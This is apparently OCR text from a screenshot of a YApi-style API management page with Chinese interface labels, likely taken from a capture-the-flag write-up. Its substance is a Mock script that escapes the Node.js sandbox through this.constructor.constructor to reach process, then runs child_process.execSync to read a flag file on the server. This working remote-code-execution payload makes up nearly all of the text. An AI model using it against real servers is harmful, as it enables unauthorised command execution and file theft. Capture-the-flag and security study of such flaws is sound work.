 < 接口列表 测试集合 >
搜索接口 添加分类
全部接口
公共分类
m0re
预览 编辑 运行 高级Mock
期望 脚本
是否开启 ? : 开
Mock脚本 :
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("cat /fffffffllllla​ggggg").toString()